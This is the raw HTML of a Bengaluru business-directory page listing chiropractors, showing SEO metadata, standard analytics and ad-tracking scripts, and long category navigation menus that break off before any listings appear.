

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bengaluruads.com/Bengaluru/Chiropractors
body_size: 40791
content:
  
<!DOCTYPE html>
<html lang="en">

<head><meta charset="euc-kr">
	<title>Top 100 Chiropractors in Bengaluru - near me in BengaluruList of Chiropractors in Bengaluru - near me in Bengaluru -  | Bengaluru Ads | Local Search, Order Food, Travel booking, Movies, Online Shopping, Free Classifieds Ads in Bengaluru Ads Bengaluru, Online Classified Advertising, Post Ads Online, Free Ads Posting Classifieds Bengaluru | ads Bengaluru - bengaluruads.com | Top 100 Chiropractors in Bengaluru - near me in BengaluruList of Chiropractors in Bengaluru - near me in Bengaluru - </title>
	<!-- META TAGS -->
	
	<meta name="description" content="31 Chiropractors in Bengaluru - near me in Bengaluru    Bengaluru | Bengaluru Ads Classifieds" />
	
	<meta name="keywords" content="List of Chiropractors in Bengaluru, Reviews, Map, Address, Phone Number, Contact Number, local, popular Chiropractors, Chiropractors near me in Bengaluru   Bengaluru | Bengaluru Ads Classifieds" />

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name="google-site-verification" content="U-ygcaNKsA6RccVrRrKElq_Ad8tp0Qwv4ZhXNRDh0bo" />
	<link rel="alternate" href="https://bengaluruads.com/" hreflang="en-us" />
	<meta name="author" content="bengaluruads.com" />
	<meta name="copyright" content="bengaluruads.com" />
	<meta name="googlebot" content="INDEX, FOLLOW" />
	<meta name="yahooseeker" content="INDEX, FOLLOW" />
	<meta name="msnbot" content="INDEX, FOLLOW" />
	<meta name="allow-search" content="yes" />
	<meta name="revisit-after" content="daily" />
	<meta name="rating" content="General" />
	<meta name="distribution" content="global" />
	<meta name="robots" content="all" />
	<meta name="Redback Studios" content="Bengaluru Ads">
	<!--Facebook-->
	<meta property="og:locale" content="en_US"/>
	<meta property="og:site_name" content="bengaluruads.com"/>
	<meta property="og:title" content="Top 100 Chiropractors in Bengaluru - near me in BengaluruList of Chiropractors in Bengaluru - near me in Bengaluru - "/>
	<meta property="og:description" content="Bengaluru Ads, Free online Bengaluru classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Bengaluru's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Bengaluru, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - bengalurads.com."/>
	<meta property="og:type" content="website"/>
	<meta property="og:image" content="https://bengaluruads.com//assets/images/logo-header.png">
	<meta property="og:url" content="https://bengaluruads.com/"/>
	<meta property="al:ios:url" content="https://bengaluruads.com//" />
	<meta name="twitter:card" content="summary" />          
	<link rel="canonical" href="https://bengaluruads.com/Bengaluru/Chiropractors">
	<!--Twitter-->
	<meta name="twitter:url" content="https://bengaluruads.com//" >
	<meta name="twitter:site" content="@Bengaluru Ads"/>
	<meta name="twitter:title" content="Top 100 Chiropractors in Bengaluru - near me in BengaluruList of Chiropractors in Bengaluru - near me in Bengaluru - " >
	<meta name="twitter:description" content="Bengaluru Ads, Free online Bengaluru classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Bengaluru's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Bengaluru, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - bengalurads.com."/>
	<meta name="twitter:image" content="https://bengaluruads.com//assets/images/logo.png" >
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:domain" content="Bengaluru Ads"/>
	<meta name="google-signin-scope" content="https://www.googleapis.com/auth/plus.profile.emails.read" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">            
        <!-- Meta tags : End -->
	<meta name="Publisher" content="Bengaluru Ads (www.bengaluruads.com)" />
    <meta name="revisit-after" content="1 days"/><meta name="googlebot" content="ALL" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<!-- test seo ends  ============================================== -->

<!--Markup Social Media-->
	<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Organization",
		  "url": "https://bengaluruads.com/",
		  "logo": "https://bengaluruads.com//assets/images/logo.png",
		  "contactPoint" : [
			{ "@type" : "ContactPoint",
			  "telephone" : "+918189985559",
			  "contactType" : "customer service"
			} ],
			"sameAs" : [ "#",
			"#",
			"#"]	   
		}
	</script>
<!--End Markup Social Media-->
	<!-- FAV ICON(BROWSER TAB ICON) -->
	<link rel="shortcut icon" href="https://bengaluruads.com/assets/images/fav.ico" type="image/x-icon">
    <link rel="manifest" href="https://bengaluruads.com/assets/js/manifest2.json">
	<link rel="preload" href="https://bengaluruads.com/assets/fonts/font1.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://bengaluruads.com/assets/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://bengaluruads.com/assets/css/materialize.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://bengaluruads.com/assets/css/bootstrap.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://bengaluruads.com/assets/css/owl.carousel.css"as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload"href="https://bengaluruads.com/assets/css/manageCss.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
	<noscript>
	  <link href="https://bengaluruads.com/assets/fonts/font1.css" href="styles.css">
	  <!--<link href="https://bengaluruads.com/assets/css/font-awesome.min.css" rel="stylesheet"  type="text/css">-->
	  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	  <link href="https://bengaluruads.com/assets/css/materialize.css" rel="stylesheet" type="text/css">
	  <link href="https://bengaluruads.com/assets/css/bootstrap.css" rel="stylesheet"  type="text/css" />
	  <link href="https://bengaluruads.com/assets/css/owl.carousel.css"  rel="stylesheet"  type="text/css" />
	  <link href="https://bengaluruads.com/assets/css/manageCss.css"  rel="stylesheet"  type="text/css" />
	</noscript>
	<!-- FONTAWESOME ICONS -->
	<link href="https://bengaluruads.com/assets/css/style.css?Thursday 22nd of January 2026 12:35:12 PM"  rel="stylesheet" type="text/css">
    <!-- RESPONSIVE.CSS ONLY FOR MOBILE AND TABLET VIEWS -->
	<link href="https://bengaluruads.com/assets/css/responsive.css?Thursday 22nd of January 2026 12:35:12 PM"  rel="stylesheet" type="text/css">
	
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="js/html5shiv.js"></script>
	<script src="js/respond.min.js"></script>
	<![endif]-->
	<!--<link href="https://bengaluruads.com/assets/css/manageCss.css?Thursday 22nd of January 2026 12:35:12 PM" rel="stylesheet" type="text/css">-->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	

	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '124335814963055');
	  fbq('track', 'PageView');
	</script>
	<noscript><img  height="1" width="1" style="display:none" async
	  src="https://www.facebook.com/tr?id=124335814963055&ev=PageView&noscript=1"
	/></noscript>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
      (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-3970525397136363",
        enable_page_level_ads: true
      });
    </script>
        <style>
            .temperature-value{display:none !important;
        </style>
             
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-048YBJ1MGC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-048YBJ1MGC');
</script> 
</head>

<body data-ng-app="" onload="incrementCount(10)">
	<!--<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>-->
	<!--<div id="untree_co--overlayer"></div>
   <div class="loader">
      <div class="spinner-border text-primary" role="status">
        <span class="sr-only">Loading...</span>
      </div>
    </div>-->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM2ZFWT"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div class="temperature-value weather_detail">
<img src="https://bengaluruads.com/assets/images/weather.webp" alt=""  > <p> - °<span>C</span></p>
</div>
	


<style>
    .whatsapp_listing {
        background: #34af23 !important;
        border:none !important;
        color: #ffffff !important;
    }
</style>
<script type="application/ld+json">
{
    "@context": "http://schema.org/",
    "@type": "LocalBusiness",
    "url": "https://bengaluruads.com/Bengaluru/Chiropractors",
    "name": "+31 Chiropractors in Bengaluru - near me in Bengaluru    Bengaluru",
    "image": "https://bengaluruads.com/assets/images/logo-header.png",
	"description": "31 Chiropractors in Bengaluru - near me in Bengaluru    Bengaluru",
	"telephone": "+918189985559",
    "priceRange": "1000",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Bengaluru Ads",
        "addressLocality": "Bengaluru",
        "addressRegion": "Karnataka",
        "addressCountry": "India"
    }
    ,
                
	"aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.0",
		"reviewCount": "205",
		"bestRating": "5",
		"worstRating": "1"
    }
		
}
</script>
<script src="https://bengaluruads.com/assets/js/jquery-latest.js"></script>
	<!--TOP SEARCH SECTION-->
	<section class="bottomMenu dir-il-top-fix">
		

<div class="container top-search-main">
			<div class="row">
				<div class="ts-menu">
					<!--SECTION: LOGO-->
					<div class="ts-menu-1">
						<a href="https://bengaluruads.com/"><img src="https://bengaluruads.com/assets/images/aff-logo.png" alt="Bengaluru Ads"> </a>
					</div>
					<!--SECTION: BROWSE CATEGORY(NOTE:IT'S HIDE ON MOBILE & TABLET VIEW)-->	
					<div class="ts-menu-2"><a href="#" class="t-bb">Category <i class="fa fa-angle-down" aria-hidden="true"></i></a>
						<!--SECTION: BROWSE CATEGORY-->
						<div class="cat-menu cat-menu-1">
							<div class="dz-menu">
								<div class="dz-menu-inn">
									<h4>All Category</h4>
									<ul>
										<li><a href="https://bengaluruads.com/Bengaluru/Hospital" title="Hospital & Clinics in Bengaluru">Hospital & Clinics</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Medical" title="Medical Shop in Bengaluru">Medical Shop</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Medicine" title="Medicine in Bengaluru">Medicine</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Hotel" title="Hotel & Resort in Bengaluru">Hotel & Resort</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Restaurants" title="Restaurant in Bengaluru">Restaurant</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://bengaluruads.com/Bengaluru/Education" title="Education in Bengaluru">Education</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Training" title="Training in Bengaluru">Training</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/School" title="Schools in Bengaluru">Schools</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/College" title="Colleges in Bengaluru">Colleges</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Driving-School" title="Driving School in Bengaluru">Driving School</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://bengaluruads.com/Bengaluru/Fashion" title="Fashion in Bengaluru">Fashion</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Readymades" title="Ready made Dress in Bengaluru">Ready made Dress</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Textiles" title="Textiles in Bengaluru">Textiles</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Estates" title="Real Estate in Bengaluru">Real Estate</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Rental" title="Rental House in Bengaluru">Rental House</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://bengaluruads.com/Bengaluru/Computer" title="Computer Repair in Bengaluru">Computer Repair</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Mobile" title="Mobile Shops in Bengaluru">Mobile Shops</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Hardware" title="Hardware in Bengaluru">Hardware</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Departmental" title="Departmental Store in Bengaluru">Departmental Store</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/General" title="General Shop in Bengaluru">General Shop</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://bengaluruads.com/Bengaluru/Solutions" title="IT Solutions in Bengaluru">IT Solutions</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Function" title="Function Hall in Bengaluru">Function Hall</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Travels" title="Travels in Bengaluru">Tour & Travels</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Transportation" title="Transportation in Bengaluru">Transportation</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Automobile" title="Automobile in Bengaluru">Automobile</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn lat-menu">
									<h4>Support &amp; Contact </h4>
									<ul>
										<li> <a href="https://bengaluruads.com/about-us" title="About Us">About Us</a> </li>
										<li> <a href="https://bengaluruads.com/contact-us" title="Contact us">Contact us</a> </li>
										<li> <a href="https://bengaluruads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>				
										<li> <a href="https://bengaluruads.com/add-listing" title="Add Business" >Add Business</a> </li>
										<li> <a href="#" title="Quick Enquiry" data-toggle="modal" data-target="#list-quo">Quick Enquiry</a> </li>
									</ul>
								</div>
							</div>
							<div class="dir-home-nav-bot">
								<ul>
									<li>A few reasons you’ll love Online Business Directory <span>Call us on: +918189985559</span> </li>
									<li><a href="https://bengaluruads.com/contact-us" title="Contact with us" class="waves-effect waves-light btn-large"><i class="fa fa-bullhorn"></i> Contact with us</a>
									</li>
									<li><a href="https://bengaluruads.com/pricing" title="Add your business" class="waves-effect waves-light btn-large"><i class="fa fa-bookmark"></i> Add your business</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<!--SECTION: SEARCH BOX-->
					<script>
					function headerSearchForm()
					{
						document.getElementById('headerSearch').submit();
					}
					</script>
					<div class="ts-menu-3">
						<div class="">
							<form class="tourz-search-form tourz-top-search-form" action="https://bengaluruads.com/pages/searchAutocomplete" id="headerSearch" method="post" enctype="multipart/form-data">
								<div class="input-field">
																		<input type="text" name="cityNm" id="top-select-city" autocomplete="off" class="" onkeyup="autoCity()" value="" required>
									<!--<label for="top-select-city">Enter city</label>-->
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCity" style="width:auto;">
										<ul  id="responseCity">
										
										</ul>
									</span>
								</div>
								<div class="input-field">
									<!--<input type="text" id="top-select-search" class="autocomplete"  name="category">
									<label for="top-select-search" class="search-hotel-type">Search your services like hotel, resorts, events and more</label>
									-->
																		
									<input type="text" class="" autocomplete="off"  name="categoryNm" placeholder="Search your nearby listings and more" id="top-select-search" onkeyup="autoListing()" value="Chiropractors" required>									
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_show" style="width:100%;">
										<ul  id="response1">
										
										</ul>
									</span>
								</div>								
								<div class="input-field">
									<input type="submit" value=" " name="submit_34" class="waves-effect waves-light tourz-top-sear-btn" onclick="headerSearchForm()"> 
								</div>
							</form>
						</div>
					</div>
					<!--SECTION: REGISTER,SIGNIN AND ADD YOUR BUSINESS-->
					<div class="ts-menu-4">
						<div class="v3-top-ri">
						<ul>
                                                    <li><a href="https://bengaluruads.com/users/login" title="Sign In" class="v3-menu-sign"><i class="fa fa-sign-in"></i> Sign In</a> </li>
                            <!--<li><a href="https://bengaluruads.com/users/register" title="Register" class="v3-add-bus"> Register</a> </li>-->
							<li><a href="https://bengaluruads.com/post-free-ads" title="Post Free Ads" class="v3-add-bus freeADS">Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
					<!--MOBILE MENU ICON:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="ts-menu-5"><span><i class="fa fa-bars" aria-hidden="true"></i></span> </div>

					<!--MOBILE MENU CONTAINER:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="mob-right-nav" data-wow-duration="0.5s">

						<div class="mob-right-nav-close"><i class="fa fa-times" aria-hidden="true"></i> </div>

							
						<h5>Business</h5>

						<ul class="mob-menu-icon">

							<li><a href="https://bengaluruads.com/add-listing" title="Add Listing">Add Listing</a> </li>

							<li><a href="https://bengaluruads.com/users/register" title="Register">Register</a> </li>

							<li><a href="https://bengaluruads.com/users/login" title="Sign In">Sign In</a> </li>

						</ul>
											<h5>All Categories</h5>

						<ul>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Digital-Marketing-Service" title="Digital Marketing Service in Bengaluru">Digital Marketing Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/IT-Solutions" title="IT Solutions in Bengaluru">IT Solutions</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Computer-Repair" title="Computer Repair in Bengaluru">Computer Repair</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Schools" title="Schools in Bengaluru">Schools</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Colleges" title="Colleges in Bengaluru">Colleges</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Import-&-Exports" title="Import & Exports in Bengaluru">Import & Exports</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Fitness-center-&-Gym" title="Fitness center & Gym in Bengaluru">Fitness center & Gym</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Hospital-&-Clinics" title="Hospital & Clinics in Bengaluru">Hospital & Clinics</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Hotel-&-Resorts" title="Hotel & Resorts in Bengaluru">Hotel & Resorts</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Real-Estate-Agency" title="Real Estate Agency in Bengaluru">Real Estate Agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Training" title="Training in Bengaluru">Training</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Function-Hall" title="Function Hall in Bengaluru">Function Hall</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Transportation" title="Transportation in Bengaluru">Transportation</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Mobile-Shops" title="Mobile Shops in Bengaluru">Mobile Shops</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Property" title="Property in Bengaluru">Property</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Food-Court" title="Food Court in Bengaluru">Food Court</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Sports" title="Sports in Bengaluru">Sports</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tour-&-Travels" title="Tour & Travels in Bengaluru">Tour & Travels</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Health-Care" title="Health Care in Bengaluru">Health Care</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Interior-Design" title="Interior Design in Bengaluru">Interior Design</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Clubs" title="Clubs in Bengaluru">Clubs</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Supermarket" title="Supermarket in Bengaluru">Supermarket</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Departmental-Store" title="Departmental Store in Bengaluru">Departmental Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Jewellery-Shop" title="Jewellery Shop in Bengaluru">Jewellery Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Digital-Studio" title="Digital Studio in Bengaluru">Digital Studio</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cycle-Shop" title="Cycle Shop in Bengaluru">Cycle Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Advertising" title="Advertising in Bengaluru">Advertising</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Finance" title="Finance in Bengaluru">Finance</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/General-Shop" title="General Shop in Bengaluru">General Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Telecom" title="Telecom in Bengaluru">Telecom</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Electronics" title="Electronics in Bengaluru">Electronics</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Rental-House" title="Rental House in Bengaluru">Rental House</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Restaurants" title="Restaurants in Bengaluru">Restaurants</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Beauty-saloon" title="Beauty saloon in Bengaluru">Beauty saloon</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Advocate" title="Advocate in Bengaluru">Advocate</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Footwear" title="Footwear in Bengaluru">Footwear</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Parcel-Service" title="Parcel Service in Bengaluru">Parcel Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tiles-and-Marbles" title="Tiles and Marbles in Bengaluru">Tiles and Marbles</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Traders" title="Traders in Bengaluru">Traders</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/BPO" title="BPO in Bengaluru">BPO</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Fashion" title="Fashion in Bengaluru">Fashion</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Textiles" title="Textiles in Bengaluru">Textiles</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Distributors" title="Distributors in Bengaluru">Distributors</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Silks" title="Silks in Bengaluru">Silks</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Readymades" title="Readymades in Bengaluru">Readymades</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Driving-School" title="Driving School in Bengaluru">Driving School</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Enterprises" title="Enterprises in Bengaluru">Enterprises</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Hardware" title="Hardware in Bengaluru">Hardware</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Medical-Shop" title="Medical Shop in Bengaluru">Medical Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Medicine" title="Medicine in Bengaluru">Medicine</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Parlour" title="Parlour in Bengaluru">Parlour</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Temples" title="Temples in Bengaluru">Temples</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-Care" title="Home Care in Bengaluru">Home Care</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Nature-Cure" title="Nature Cure in Bengaluru">Nature Cure</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cracker-Business" title="Cracker Business in Bengaluru">Cracker Business</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/auto-care" title="auto care in Bengaluru">auto care</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Automobiles" title="Automobiles in Bengaluru">Automobiles</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/B2B" title="B2B in Bengaluru">B2B</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Baby-Care" title="Baby Care in Bengaluru">Baby Care</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Banquets" title="Banquets in Bengaluru">Banquets</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Books" title="Books in Bengaluru">Books</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bus" title="Bus in Bengaluru">Bus</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Bengaluru">Cabs & Car Rentals</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Caterers" title="Caterers in Bengaluru">Caterers</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Chemists" title="Chemists in Bengaluru">Chemists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Courier-service" title="Courier service in Bengaluru">Courier service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Daily-Needs" title="Daily Needs in Bengaluru">Daily Needs</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dance-&-Music" title="Dance & Music in Bengaluru">Dance & Music</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Doctor" title="Doctor in Bengaluru">Doctor</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Event-Organizer" title="Event Organizer in Bengaluru">Event Organizer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Flowers-shop" title="Flowers shop in Bengaluru">Flowers shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-Improvements" title="Home Improvements in Bengaluru">Home Improvements</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Hospitals" title="Hospitals in Bengaluru">Hospitals</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Hotels" title="Hotels in Bengaluru">Hotels</a>
								</li>
															<li>
